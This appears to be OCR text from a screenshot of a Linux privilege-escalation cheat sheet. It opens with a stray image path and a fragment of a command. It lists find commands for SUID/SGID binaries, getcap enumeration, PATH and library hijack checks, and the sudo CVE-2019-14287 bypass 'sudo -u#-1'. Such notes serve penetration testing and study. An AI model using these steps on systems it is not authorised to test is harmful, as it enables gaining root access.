
{} \; 2>/dev/null
find / -type f -a \( -perm -u+s -o -perm -g+s
\) -exec ls -l {} \; 2> /dev/null
With
GTFOBins
Check sudo version
CVE-2019-14287
sudo < 1.8.28
sudo -u#-1 binary
Check $PATH / import library permission
Program Hijack
Check capability
getcap -r / 2>/dev/null
Check if the program has some useful capability
Check backup file